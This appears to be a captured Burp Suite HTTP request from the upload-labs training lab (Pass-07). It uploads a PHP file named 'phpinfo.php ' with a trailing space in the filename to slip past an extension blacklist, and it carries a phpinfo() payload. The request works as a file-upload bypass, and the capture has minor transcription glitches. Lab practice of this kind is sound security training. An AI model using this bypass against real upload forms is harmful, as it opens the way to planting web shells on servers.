 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload-labs/Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------246445119868154919
8 Content-Length: 369
9 Origin: http://192.168.0.103
10 Connection: close
11 Referer: http://192.168.0.103/upload-labs/Pass-07/index.php?action=show_code
12 Cookie: ZATP_2132_saltkey=x0Fh0z7w; ZATP_2132_lastvisit=1642150656; ZATP_2132_ulastactivi
ZATP_2132_lastcheckfeed=2%7C1642154273
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2464451198681549192750574242
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php "
17 Content-Type: application/x-php
18
19 <?php phpinfo(); ?>
20 -----------------------------2464451198681549192750574242
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------2464451198681549192750574242--